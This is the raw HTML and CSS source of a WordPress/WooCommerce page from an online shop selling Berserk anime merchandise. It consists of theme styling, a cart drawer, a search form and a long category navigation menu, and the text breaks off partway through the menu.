.single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;}.call-back-feature a, .site-content div.call-back-feature a:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.site .header-widget-region p, .site .header-widget-region li{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}body.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_oci" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-13841 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-1 pdp-full plp-below right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-8337">


<div  class="mobile-menu close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</div>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://berserkshop.com/" class="custom-logo-link"><img width="747" height="221" src="https://berserkshop.com/wp-content/uploads/2021/08/Berserk-Store-logo.jpg" class="custom-logo" alt="Berserk Shop" sizes="(max-width: 360px) 147px, " /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://berserkshop.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://berserkshop.com/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://berserkshop.com/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://berserkshop.com/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
